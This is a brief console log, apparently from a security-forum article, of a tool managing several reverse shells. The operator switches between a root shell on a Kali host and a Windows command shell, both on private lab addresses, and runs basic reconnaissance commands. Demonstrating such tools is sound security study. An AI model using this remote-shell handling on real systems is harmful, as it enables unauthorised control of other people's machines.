 >> Jump c
2018/10/24 20:50:42 The current interactive shell is set to: [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connect
ed at: 20 minutes ago) [false]
>> Interact
2018/10/24 20:50:43 Interacting with [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connected at: 20 minutes ago) [
false]
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
uname -a
Linux kali 4.17.0-kali3-amd64 #1 SMP Debian 4.17.17-1kali1 (2018-08-21) x86_64 GNU/Linux
exit
>> Jump ca
2018/10/24 20:50:58 The current interactive shell is set to: [caeb063159c77c81a606ca556551c45b] tcp://192.168.159.133:1031 (connecte
d at: 20 minutes ago) [false]
>> Interact
2018/10/24 20:51:01 Interacting with [caeb063159c77c81a606ca556551c45b] tcp://192.168.159.133:1031 (connected at: 20 minutes ago) [f
alse]
echo %PATH%
echo %PATH%
C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
C:\>exit
先知社区